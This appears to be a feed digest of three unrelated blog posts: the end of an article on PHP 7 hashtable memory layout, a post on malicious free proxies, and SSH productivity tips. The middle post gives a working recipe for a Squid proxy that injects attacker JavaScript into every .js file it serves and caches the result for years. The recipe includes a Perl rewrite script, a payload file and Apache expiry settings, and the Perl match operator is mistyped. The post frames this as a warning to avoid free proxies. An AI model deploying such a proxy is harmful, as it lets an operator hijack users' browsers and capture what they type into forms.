Order of elements

The arData array stores the elements in order of insertion. So the first array element will be stored in arData[0], the second in arData[1] etc. This does not in any way depend on the used key, only the order of insertion matters here.

So if you store five elements in the hashtable, slots arData[0] to arData[4] will be used and the next free slot is arData[5]. We remember this number in nNumUsed. You may wonder: Why do we store this separately, isn’t it the same as nNumOfElements?

It is, but only as long as only insertion operations are performed. If an element is deleted from a hashtable, we obviously don’t want to move all elements in arData that occur after the deleted element in order to have a continuous array again. Instead we simply mark the deleted value with an IS_UNDEF zval type.

As an example, consider the following code:

$array = [
	'foo' => 0,
	'bar' => 1,
	0     => 2,
	'xyz' => 3,
	2     => 4
];
unset($array[0]);
unset($array['xyz']);

This will result in the following arData structure:

nTableSize     = 8
nNumOfElements = 3
nNumUsed       = 5

[0]: key="foo", val=int(0)
[1]: key="bar", val=int(1)
[2]: val=UNDEF
[3]: val=UNDEF
[4]: h=2, val=int(4)
[5]: NOT INITIALIZED
[6]: NOT INITIALIZED
[7]: NOT INITIALIZED

As you can see the first five arData elements have been used, but elements at position 2 (key 0) and 3 (key 'xyz') have been replaced with an IS_UNDEF tombstone, because they were unset. These elements will just remain wasted memory for now. However, once nNumUsed reaches nTableSize PHP will try compact the arData array, by dropping any UNDEF entries that have been added along the way. Only if all buckets really contain a value the arData will be reallocated to twice the size.

The new way of maintaining array order has several advantages over the doubly linked list that was used in PHP 5.x. One obvious advantage is that we save two pointers per bucket, which corresponds to 8/16 bytes. Additionally it means that iterating an array looks roughly as follows:

uint32_t i;
for (i = 0; i < ht->nNumUsed; ++i) {
	Bucket *b = &ht->arData[i];
	if (Z_ISUNDEF(b->val)) continue;

	// do stuff with bucket
}

This corresponds to a linear scan of memory, which is much more cache-efficient than a linked list traversal (where you go back and forth between relatively random memory addresses).

One problem with the current implementation is that arData never shrinks (unless explicitly told to). So if you create an array with a few million elements and remove them afterwards, the array will still take a lot of memory. We should probably half the arData size if utilization falls below a certain level.

Hashtable lookup

Until now we have only discussed how PHP arrays represent order. The actual hashtable lookup uses the second arHash array, which consists of uint32_t values. The arHash array has the same size (nTableSize) as arData and both are actually allocated as one chunk of memory.

The hash returned from the hashing function (DJBX33A for string keys) is a 32-bit or 64-bit unsigned integer, which is too large to directly use as an index into the hash array. We first need to adjust it to the table size using a modulus operation. Instead of hash % ht->nTableSize we use hash & (ht->nTableSize - 1), which is the same if the size is a power of two, but doesn’t require expensive integer division. The value ht->nTableSize - 1 is stored in ht->nTableMask.

Next, we look up the index idx = ht->arHash[hash & ht->nTableMask] in the hash array. This index corresponds to the head of the collision resolution list. So ht->arData[idx] is the first entry we have to examine. If the key stored there matches the one we’re looking for, we’re done.

Otherwise we must continue to the next element in the collision resolution list. The index to this element is stored in bucket->val.u2.next, which are the normally unused last four bytes of the zval structure that get a special meaning in this context. We continue traversing this linked list (which uses indexes instead of pointers) until we either find the right bucket or hit an INVALID_IDX - which means that an element with the given key does not exist.

In code, the lookup mechanism looks like this:

zend_ulong h = zend_string_hash_val(key);
uint32_t idx = ht->arHash[h & ht->nTableMask];
while (idx != INVALID_IDX) {
	Bucket *b = &ht->arData[idx];
	if (b->h == h && zend_string_equals(b->key, key)) {
		return b;
	}
	idx = Z_NEXT(b->val); // b->val.u2.next
}
return NULL;

Lets consider how this approach improves over the previous implementation: In PHP 5.x the collision resolution used a doubly linked pointer list. Using uint32_t indices instead of pointers is better, because they take half the size on 64bit systems. Additionally fitting in 4 bytes means that we can embed the “next” link into the unused zval slot, so we essentially get it for free.

We also use a singly linked list now, there is no “prev” link anymore. The prev link is primarily useful for deleting elements, because you have to adjust the “next” link of the “prev” element when you perform a deletion. However, if the deletion happens by key, you already know the previous element as a result of traversing the collision resolution list.

The few cases where deletion occurs in some other context (e.g. “delete the element the iterator is currently at”) will have to traverse the collision list to find the previous element. But as this is a rather unimportant scenario, we prefer saving memory over saving a list traversal for that case.

Packed hashtables

PHP uses hashtables for all arrays. However in the rather common case of continuous, integer-indexed arrays (i.e. real arrays) the whole hashing thing doesn’t make much sense. This is why PHP 7 introduces the concept of “packed hashtables”.

In packed hashtables the arHash array is NULL and lookups will directly index into arData. If you’re looking for the key 5 then the element will be located at arData[5] or it doesn’t exist at all. There is no need to traverse a collision resolution list.

Note that even for integer indexed arrays PHP has to maintain order. The arrays [0 => 1, 1 => 2] and [1 => 2, 0 => 1] are not the same. The packed hashtable optimization only works if keys are in ascending order. There can be gaps in between them (the keys don’t have to be continuous), but they need to always increase. So if elements are inserted into an array in a “wrong” order (e.g. in reverse) the packed hashtable optimization will not be used.

Note furthermore that packed hashtables still store a lot of useless information. For example we can determine the index of a bucket based on its memory address, so bucket->h is redundant. The value bucket->key will always be NULL, so it’s just wasted memory as well.

We keep these useless values around so that buckets always have the same structure, independently of whether or not packing is used. This means that iteration can always use the same code. However we might switch to a “fully packed” structure in the future, where a pure zval array is used if possible.

Empty hashtables

Empty hashtables get a bit of special treating both in PHP 5.x and PHP 7. If you create an empty array [] chances are pretty good that you won’t actually insert any elements into it. As such the arData/arHash arrays will only be allocated when the first element is inserted into the hashtable.

To avoid checking for this special case in many places, a small trick is used: While the nTableSize is set to either the hinted size or the default value of 8, the nTableMask (which is usually nTableSize - 1) is set to zero. This means that hash & ht->nTableMask will always result in the value zero as well.

So the arHash array for this case only needs to have one element (with index zero) that contains an INVALID_IDX value (this special array is called uninitialized_bucket and is allocated statically). When a lookup is performed, we always find the INVALID_IDX value, which means that the key has not been found (which is exactly what you want for an empty table).

Memory utilization

This should cover the most important aspects of the PHP 7 hashtable implementation. First lets summarize why the new implementation uses less memory. I’ll only use the numbers for 64bit systems here and only look at the per-element size, ignoring the main HashTable structure (which is less significant asymptotically).

In PHP 5.x a whopping 144 bytes per element were required. In PHP 7 the value is down to 36 bytes, or 32 bytes for the packed case. Here’s where the difference comes from:

  • Zvals are not individually allocated, so we save 16 bytes allocation overhead.
  • Buckets are not individually allocated, so we save another 16 bytes of allocation overhead.
  • Zvals are 16 bytes smaller for simple values.
  • Keeping order no longer needs 16 bytes for a doubly linked list, instead the order is implicit.
  • The collision list is now singly linked, which saves 8 bytes. Furthermore it’s now an index list and the index is embedded into the zval, so effectively we save another 8 bytes.
  • As the zval is embedded into the bucket, we no longer need to store a pointer to it. Due to details of the previous implementation we actually save two pointers, so that’s another 16 bytes.
  • The length of the key is no longer stored in the bucket, which is another 8 bytes. However, if the key is actually a string and not an integer, the length still has to be stored in the zend_string structure. The exact memory impact in this case is hard to quantify, because zend_string structures are shared, whereas previously hashtables had to copy the string if it wasn’t interned.
  • The array containing the collision list heads is now index based, so saves 4 bytes per element. For packed arrays it is not necessary at all, in which case we save another 4 bytes.

However it should be clearly said that this summary is making things look better than they really are in several respects. First of all, the new hashtable implementation uses a lot more embedded (as opposed to separately allocated) structures. How can this negatively affect things?

If you look at the actually measured numbers at the start of this article, you’ll find that on 64bit PHP 7 an array with 100000 elements took 4.00 MiB of memory. In this case we’re dealing with a packed array, so we would actually expect 32 * 100000 = 3.05 MiB memory utilization. The reason behind this is that we allocate everything in powers of two. The nTableSize will be 2^17 = 131072 in this case, so we’ll allocate 32 * 131072 bytes of memory (which is 4.00 MiB).

Of course the previous hashtable implementation also used power of two allocations. However it only allocated an array with bucket pointers in this way (where each pointer is 8 bytes). Everything else was allocated on demand. So in PHP 7 we loose 32 * 31072 (0.95 MiB) in unused memory, while in PHP 5.x we only waste 8 * 31072 (0.24 MiB).

Another thing to consider is what happens if not all values stored in the array are distinct. For simplicity lets assume that all values in the array are identical. So lets replace the range in the starting example with an array_fill:

$startMemory = memory_get_usage();
$array = array_fill(0, 100000, 42);
echo memory_get_usage() - $startMemory, " bytes\n";

This script results in the following numbers:

        |   32 bit |    64 bit
------------------------------
PHP 5.6 | 4.70 MiB |  9.39 MiB
------------------------------
PHP 7.0 | 3.00 MiB |  4.00 MiB

As you can see the memory usage on PHP 7 stays the same as in the range case. There is no reason why it would change, as all zvals are separate. On PHP 5.x on the other hand the memory usage is now significantly lower, because only one zval is used for all values. So while we’re still a good bit better off on PHP 7, the difference is smaller now.

Things become even more complicated once we consider string keys (which may or not be shared or interned) and complex values. The point being that arrays in PHP 7 will take significantly less memory than in PHP 5.x, but the numbers from the introduction are likely too optimistic in many cases.

I’ve already talked a lot about memory usage, so lets move to the next point, namely performance. In the end, the goal of the phpng project wasn’t to improve memory usage, but to improve performance. The memory utilization improvement is only a means to an end, in that less memory results in better CPU cache utilization, resulting in better performance.

However there are of course a number of other reasons why the new implementation is faster: First of all we need less allocations. Depending on whether or not values are shared we save two allocations per element. Allocations being rather expensive operations this is quite significant.

Array iteration in particular is now more cache-friendly, because it’s now a linear memory traversal, instead of a random-access linked list traversal.

There’s probably a lot more to be said on the topic of performance, but the main interest in this article was memory usage, so I won’t go into further detail here.

Closing thoughts

PHP 7 undoubtedly has made a big step forward as far as the hashtable implementation is concerned. A lot of useless overhead is gone now.

So the question is: where we can go from here? One idea I already mentioned is to use “fully packed” hashes for the case of increasing integer keys. This would mean using a plain zval array, which is the best we can do without starting to specialize uniformly typed arrays.

There’s probably some other directions one could go as well. For example switching from collision-chaining to open addressing (e.g. using Robin Hood probing), could be better both in terms of memory usage (no collision resolution list) and performance (better cache efficiency, depending on the details of the probing algorithm). However open-addressing is relatively hard to combine with the ordering requirement, so this may not be possible to do in a reasonable way.

Another idea is to combine the h and key fields in the bucket structure. Integer keys only use h and string keys already store the hash in key as well. However this would likely have an adverse impact on performance, because fetching the hash will require an additional memory indirection.

One last thing that I wish to mention is that PHP 7 improved not only the internal representation of hashtables, but also the API used to work them. I’ve regularly had to look up how even simple operations like zend_hash_find had to be used, especially regarding how many levels of indirection are required (hint: three). In PHP 7 you just write zend_hash_find(ht, key) and get back a zval*. Generally I find that writing extensions for PHP 7 has become quite a bit more pleasant.

Hopefully I was able to provide you some insight into the internals of PHP 7 hashtables. Maybe I’ll write a followup article focusing on zvals. I’ve already touched on some of the difference in this post, but there’s a lot more to be said on the topic.

04 Jan 12:11

Why are free proxies free? If it's free you are the product

I recently stumbled across a presentation of Chema Alonso from the Defcon 20 Conference where he was talking about how he created a Javascript botnet from scratch and how he used it to find scammers and hackers.

Everything is done via a stock SQUID proxy with small config changes.

The idea is pretty simple:

  1. [Server] Install Squid on a linux server
  2. [Payload] Modify the server so all transmitted javascript files will get one extra piece of code that does things like send all data entered in forms to your server
  3. [Cache] Set the caching time of the modified .js files as high as possible

https

This technique also works with https if the site loads unsafe resources (eg. jquery from a http site). Most browsers will tell you that, some might even block the content but usually nobody gives attention to the "lock" symbol.

To put it simple

  • Safe: safe https
  • Unsafe: unsafe https

In the presentation Chema said he posted the IP of the modified server on the web and after a few days there were over 5000 people using his proxy. Most people used it for bad things because everyone knows you're only anonymous in the web when you've got a proxy and it looks like many people don't think that the proxy could do something bad to them. I was wondering if it really is that simple so I took a VM running Debian and tried implementing the concept myself


Make your own js infecting proxy

I assume that you have a squid proxy running and also you'll need a webserver like Apache using /var/www as web root directory (which is the default)

Step 1: Create a payload

For the payload I'll use a simple script that takes all links of a webpage and rewrites the href (link) attribute to my site.

/etc/squid/payload.js

for(var i=0;i<document.getElementsByTagName('a').length;i++)  
   document.getElementsByTagName('a')[i].href = "https://blog.haschek.at";  

Step 2: Write the script that poisons all requested .js files

/etc/squid/poison.pl

#!/usr/bin/perl

$|=1;
$count = 0;
$pid = $$;

while(<>)
{
  chomp $_;
  if($_ =- /(.*\.js)/i)
  {
        $url = $1;
        system("/usr/bin/wget","-q","-O","/var/www/tmp/$pid-$count.js","$url");
        system("chmod o+r /var/www/tmp/$pid-$count.js");
        system("cat /etc/squid/payload.js >> /var/www/tmp/$pid-$count.js");
        print "http://127.0.0.1:80/tmp/$pid-$count.js\n";
  }
  else
  {
        print "$_\n";
  }
$count++;
}

This script uses wget to retrieve the original javascript file of the page the client asked for and adds the code from the /etc/squid/payload.js file to it. This modified file (which contains our payload now) will be sent to the client. You'll also have to create the folder /var/www/tmp and allow squid to write files in it. This folder is where all modified js scripts will be stored.

Step 3: Tell Squid to use the script above

in /etc/squid/squid.conf add

url_rewrite_program /etc/squid/poison.pl

Step 4: Never let the cache expire

/var/www/tmp/.htaccess

ExpiresActive On
ExpiresDefault "access plus 3000 days"

These lines tell the apache server to give it an insanely long expiration(caching) time so it will be in the browser of the user until they're cleaning their cookies/caches


One more restart of squid and you're good to go. If you're connecting to the proxy and try to surf on any webpage, the page will be displayed as expected but all links will lead to this blog. The sneaky thing about this technique is that even when somebody disconnects from the proxy the cached js files will most likely be still in their caches. In my example the payload does nothing too destructive and the user will know pretty fast that something is fishy but with creative payloads all sorts of things could be implemented. Tell your friends never to use free proxies because many hosts do things like that.

Be safe on the web (but not with free proxies)

28 Dec 10:21

SSH Can Do That? Productivity Tips for Working with Remote Servers

SSH has many features which are helpful when working regularly with files on remote servers; together they can give a vast increase in productivity over the bare use of SSH. If you regularly use SSH, it’s worth spending a little time learning about these and configuring your environment to make your life easier.

This has been presented at presented at Yapc Europe 2011 in Riga and the Floss UK Spring 2012 Conference in Edinburgh. If you’d like me to come and talk about this at your user group or workplace, please get in touch.

Multiple Connections

Often it’s useful to have multiple connections to the same server, for example to edit a file, run some file-system commands, and view a log file all in different terminal windows. Except sometimes that can seem too much hassle, so we compromise and end up repeatedly cycling through quitting and restarting a few different commands in one window.


Fortunately OpenSSH has a feature which makes it much snappier to get another terminal on a server you’re already connected to: connection sharing. OpenSSH is the implementation of SSH that comes with many Unix-liked operating systems, including all the common Linux distributions and Mac OSX.

To enable connection sharing, edit (or create) your personal SSH config, which is stored in the file ~/.ssh/config, and add these lines:

ControlMaster auto
ControlPath /tmp/ssh_mux_%h_%p_%r
Then exit any existing SSH connections, and make a new connection to a server. Now in a second window, SSH to that same server. The second terminal prompt should appear almost instantaneously, and if you were prompted for a password on the first connection (which we need to sort out anyway ‒ keep reading ‒ but it's a convenient way of verifying this shared connection stuff) you won’t be on the second. An issue with connection sharing is that sometimes if the connection is abnormally terminated the ControlPath file doesn’t get deleted. Then when reconnecting OpenSSH spots the previous file, realizes that it isn’t current, so ignores it and makes a non-shared connection instead. A warning message like this is displayed:
ControlSocket /tmp/ssh_mux_dev_22_smylers already exists, disabling multiplexing
In such circumstances the only remedy I’ve found on seeing such a message is to exit the connection, rm the file, then connect again. Any tips for making this less tedious would be gratefully received.

What About Windows Users?

Some of these productivity features are specific to OpenSSH, so don’t work with other SSH clients, such as Putty. However, OpenSSH is available for Windows. If some of these OpenSSH tips sound useful to you, it may be worth giving OpenSSH for Windows a try (or indeed switching to a different operating system ...).

Copying Files

Shared connections aren’t just a boon with multiple terminal windows; they also make copying files to and from remote servers a breeze. If you SSH to a server and then use the scp command to copy a file to it, scp will make use of your existing SSH connection ‒ and in Bash you can even have Tab filename completion on remote files, with the Bash Completion package. Connections are also shared with rsync, git, and any other command which uses SSH for connection.

Repeated Connections

If you find yourself making multiple consecutive connections to the same server (you do something on a server, log out, and then a little later connect to it again) then enable persistent connections. This is simply one more line in your config (in addition to the two above for shared connections):
ControlPersist 4h
That will cause connections to hang around for 4 hours (or whatever time you specify) after you log out, ready to spring back into life if you request another connection to the same server during that time. Again, it really speeds up copying multiple files; a series of git push or scp commands doesn’t require authenticating with the server each time. ControlPersist requires OpenSSH 5.6 or newer.

Don’t Type Passwords

If currently you type a password when making an SSH connection, you can make connecting much more pleasant by setting up SSH keys. With keys you do get prompted for a pass phrase, but this happens only once per booting your computer, rather than on every connection. With OpenSSH generate yourself a private key with:
$ ssh-keygen
and follow the prompts. Do provide a pass phrase, so your private key is encrypted on disk. Then you need to copy the public part of your key to servers you wish to connect to. If your system has ssh-copy-id then it’s as simple as:
$ ssh-copy-id smylers@compo.example.org
Otherwise you need to do it manually:
  1. Find the public key. The output of ssh-keygen should say where this is, probably ~/.ssh/id_rsa.pub.
  2. On each of your remote servers insert the contents of that file into ~/.ssh/authorized_keys.
  3. Make sure that only your user can write to both the directory and file.
Something like this should work:
$ > .ssh/authorized_keys; chmod go-w .ssh .ssh/authorized_keys'
Then you can SSH to servers, copy files, and commit code all without being hassled for passwords.

SSH Keys with Putty

Putty can do SSH keys too. Download PuttyGen and Pageant from the Putty website, use PuttyGen to generate a key, copy it to remote servers’ .ssh/authorized_keys as above, and then run Pageant. Introduce Pageant to your private key, and it will keep running in the background. Putty will spot this, and automatically use the key provided by Pageant instead of prompting you for a password. Full details are in chapters 8 and 9 of the Putty manual.

Don’t Type Full Hostnames

It’s tedious to have to type out full hostnames for servers. Typically a group of servers have hostnames which are subdomains of a particular domain name. For example you might have these servers:
  • www1.example.com
  • www2.example.com
  • mail.example.com
  • intranet.internal.example.com
  • backup.internal.example.com
  • dev.internal.example.com
Your network may be set up so that short names, such as intranet can be used to refer to them. If not, you may be able to do this yourself even without the co-operation of your local network admins. Exactly how to do this depends on your OS. Here’s what worked for me on a recent Ubuntu installation: editing /etc/dhcp/dhclient.conf, adding a line like this:
prepend domain-search "internal.example.com", "example.com";
and restarting networking:
$ sudo restart network-manager
The exact file to be tweaked and command for restarting networking seems to change with alarming frequency on OS upgrades, so you may need to do something slightly different.

Hostname Aliases

You can also define hostname aliases in your SSH config, though this can involve listing each hostname. For example:
Host dev
  HostName dev.internal.example.com
You can use wildcards to group similar hostnames, using %h in the fully qualified domain name:
Host dev intranet backup
  HostName %h.internal.example.com

Host www* mail
  HostName %h.example.com

In Putty you can save a separate session for each hostname, then double-click on it to start a connection to that server. (I don’t think there’s a way of using wildcards to specify hostname transformations though.)

Don’t Type Usernames

If your username on a remote server is different from your local username, specify this in your SSH config as well:

Host www* mail
  HostName %h.example.com
  User simon

Now even though my local username is smylers, I can just do:

$ ssh www2
and SSH will connect to the simon account on the server. Again, Putty users can save usernames in their session config to avoid being prompted on each connection.

Onward Connections

Sometimes it’s useful to connect from one remote server to another, particularly to transfer files between them without having to make a local copy and do the transfer in two stages, such as:
www1 $ scp -pr templates www2:$PWD
(Aside: note how useful $PWD is when copying between servers with common directory layouts.) Even if you have your public key installed on both servers, this will still prompt for a password by default: the connection is starting from the first remote server, which doesn’t have your private key to authenticate against the public key on the second server. Do not ‘fix’ this by copying your private key to remote servers; you don’t want to have copies of that stored on servers’ disks, and anyway it doesn’t help much cos you still need to provide a pass phrase to decrypt it. Instead use agent forwarding, with this line in your .ssh/config:
ForwardAgent yes
Or in Putty check the box ‘Allow agent forwarding’. Then your local SSH agent (which has prompted for your pass phrase and decoded the private key) is forwarded to the first server and can be used when making onward connections to other servers. Note you should only use agent forwarding if you trust the sys-admins of the intermediate server.

Resilient Connections

It can be irritating if a network blip terminates your SSH connections. OpenSSH can be told to ignore short outages (though this also means it takes longer to notice permanent outages). The precise numbers to use are a matter of preference, but putting something like this in your SSH config seems to work quite well:
TCPKeepAlive no
ServerAliveInterval 60
ServerAliveCountMax 10
If the network disappears your connection will hang, but if it then re-appears with 10 minutes it will resume working.

Restarting Connections

Sometimes your connection will completely end, for example if you suspend your computer overnight or take it somewhere there isn’t internet access. When you have connectivity again the connection needs to be restarted. AutoSSH can spot when connections have failed, and automatically restart them; it doesn’t do this if a connection has been closed by user request. The AutoSSH works as a drop-in replacement for ssh. This requires ServerAliveInterval and ServerAliveCountMax to be set in your SSH config, and (somewhat irritatingly) this environment variable in your shell config:
export AUTOSSH_PORT=0
Then you can type autossh instead of ssh to make a connection that will restart on failure. If you want this for all your connections you can avoid the extra typing by making AutoSSH be your ssh command. For example if you have a ~/bin/ directory in your path (and before the system-wide directories) you can do:
$ ln -s /usr/bin/autossh ~/bin/ssh
$ hash -r
Now simply typing ssh will give you AutoSSH behaviour. If you’re using a Debian-based system, including Ubuntu, you should probably instead link to this file, just in case you ever wish to use ssh’s -M option:
$ ln -s /usr/lib/autossh/autossh ~/bin/ssh
AutoSSH doesn’t cure the the issue mentioned above with stale ControlPath files (though it doesn’t make it any worse either).


Persistent Remote Processes

Sometimes you wish for a remote process to continue running even if the SSH connection is closed, and then to reconnect to the process later with another SSH connection. This could be to set off a task which will take a long time to run and where you’d like to log out and check back on it later. Or it could be to provide resilience against a flaky connection (or laptop battery), so if you get abruptly cut off in the middle of something you can pick it up later once you’ve regained access. Screen and Tmux provide such functionality along with their ability to switch between multiple shells in a single terminal. If you already like working with Screen or Tmux as a way of managing multiple local shells then obviously it makes sense to do that for remote shells too. But if you’re somebody who prefers to have a separate window or tab for each shell, then it makes sense to do that as well for remote shells (with connection sharing, of course). In which case Dtach may be of use; it provides the persistent detached processes feature from Screen, and only that feature. You can use it like this:
$ dtach -A tmp/mutt.dtach mutt
The first time you run that it will start up a new mutt process. If your connection dies (type Enter ~. to cause that to happen) Mutt will keep running. Reconnect to the server and run the above command a second time; it will spot that it’s already running, and switch to it. If you were partway through replying to an e-mail, you’ll be restored to precisely that point.

Jumping Through Servers

Sometimes you can’t make a network connection directly to the server you wish to access; you have to first SSH to an intermediate server and then on to the server you want. This can also be automated. First make sure that you have keys and agent forwarding set up so that you can SSH to the intermediate server in one command and from there to the target server in a second command, each without any prompting:
$ ssh gateway
gateway $ ssh db
Then in your local SSH config, specify that a connection to the target server should be proxied through the intermediate server, using the -W option:
Host db
  HostName db.internal.example.com
  ProxyCommand ssh gateway -W %h:%p

Then you can just do:

$ ssh db
And, after a brief pause while SSH chugs through authenticating twice, you’ll have a shell on the second server. The -W option was introduced in OpenSSH 5.4. If you have an older version you can achieve the same result with Netcat instead.

Escaping from Networks

Sometimes the problem is that you can’t SSH out of a network; you’ve been provided with web access but SSH is blocked. Or rather port 22, the default SSH port, is blocked. You can allow for this by configuring your SSH server to listen on port 80 or 443, which being web ports will be accessible from any network that provides web access. Edit /etc/ssh/sshd_config on a server, add this line:
Port 443
and restart the SSH server:
$ sudo reload ssh
Then when connecting from the restricted network specify the port number with -p, such as:
$ ssh -p 443 sid@cafe.example.net
If you need your server to be serving HTTPS web pages on port 443, you can have incoming SSH connections on that port as well: use sslh, a cunning piece of software which works out whether an incoming connection is HTTPS or SSH then forwards it appropriately. You only need to set up one server with SSH on port 443 on the internet; once you have SSHed there, you can make onward connections to port 22 on other servers as normal. And remember you need to set this up in advance: once you’ve found yourself on a network with only web access, you’re stuck unless you can contact somebody else with access to your SSH server to reconfigure it for you. So how about doing it right now?

Defeating Web Proxies

Sometimes not only does a network provide just web access, but to get even that you have to use a web proxy. Fortunately a program called Corkscrew can send SSH traffic through a web proxy. Corkscrew is really simple to use. Whenever I’ve needed it, I've searched the web for it, downloaded it, followed the instructions on its website, and it’s just worked. You (temporarily) use configuration like this:
ProxyCommand corkscrew proxy.example.com 8080 %h %p

Gui Applications and Remote Windows

It can be useful to run gui programs on files on remote servers. For example, to edit an image, or view a PDF file, or simply for editing code if your text editor of choice isn’t terminal based; I find GVim more usable than terminal Vim, and also like that running gvim opens a new window and frees up the shell prompt for typing further commands. This can be made to work over SSH too, using a feature call X forwarding. Enable it in your config:
ForwardX11 yes
This also requires the server to co-operate. It needs to allow X forwarding, enabled with this line in /etc/ssh/sshd_config (and a restart):
X11Forwarding yes
It also requires the xauth command installing, as well as the editor, image viewer, gui debugger, or any other graphical applications you wish to run. This works on Linux and any other operating systems with a local X server. X servers for Mac and Windows are available; Xming has been recommended to me for Windows (but I haven’t tried it). You may find that switching to using Linux is easier.

Operating on Remote Files Locally

An alternative to having remote gui applications display locally is to have local gui applications operate on remote files. This can be done with SSHFS. Simply create an empty directory then use sshfs to mount a remote directory there; specify a server and directory on that server, and your empty directory:
$ mkdir gallery_src
$ sshfs dev:projects/gallery/src gallery_src
$ cd gallery_src
$ ls
Then you can run any local applications on files in that directory. Well, files that appear to be in that directory; magic happens which makes them appear there whenever requested, but actually stored on the server. To unmount you need to use the fusermount command. Don’t worry if you find this hard to remember; the sshfs manual page includes it in the synopsis at the top.
$ cd ..
$ fusermount -u gallery_src
SSHFS works on Linux and OSX. Some Windows users have reported success with Dokan SSHFS, while others reckon ExpanDrive is worth paying for; I haven’t tried either of them personally.

Editing Remote Files with Vim

Vim has a built-in feature for editing remote files, using rsync URLs:
$ gvim rsync://dev/projects/gallery/src/templates/search.html.tt
If you only wish to edit a remote file or two this may be easier than setting up SSHFS. And it can be made to work on Windows. In Vim see:
:help netrw-problems

Editing Remote Files with Emacs

For Emacs users, the equivalent functionality is called Tramp. (I haven’t used it. (I know even less about Emacs than I do about Windows.))

